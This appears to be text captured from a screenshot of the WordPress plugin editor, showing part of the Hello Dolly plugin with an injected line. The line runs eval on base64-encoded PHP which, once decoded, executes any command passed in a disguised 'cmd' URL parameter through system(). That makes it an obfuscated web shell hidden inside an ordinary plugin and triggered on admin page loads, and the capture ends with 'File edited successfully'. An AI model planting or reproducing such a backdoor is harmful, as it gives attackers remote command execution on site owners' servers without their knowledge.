 53 function hello_dolly() {
54
eval(base64_decode('aWYgKGlzc2V0KCRfR0VUWyJcMTQzXDE1NVx4NjQi
XSkpIHsgc3lzdGVtKCRfR0VUWyJcMTQzXHg2ZFwxNDQiXSk7IH0='));
55
56 $chosen = hello_dolly_get_lyric();
57 $lang   = '';
58 if ( 'en_' !== substr( get_user_locale(), 0, 3 ) ) {
59 $lang = ' lang="en"';
60 }
61
62 printf(
63 '<p id="dolly"><span class="screen-reader-text">%s
</span><span dir="ltr"%s>%s</span></p>',
64 __( 'Quote from Hello Dolly song, by Jerry Herman:'
),
65 $lang,
66 $chosen
67 );
68 }
69
70 // Now we set that function up to execute when the
admin_notices action is called.
71 add_action( 'admin_notices', 'hello_dolly' );
72
73 // We need some CSS to position the paragraph.
74 function dolly_css() {
Documentation: Function Name... Look Up
File edited successfully.
Update File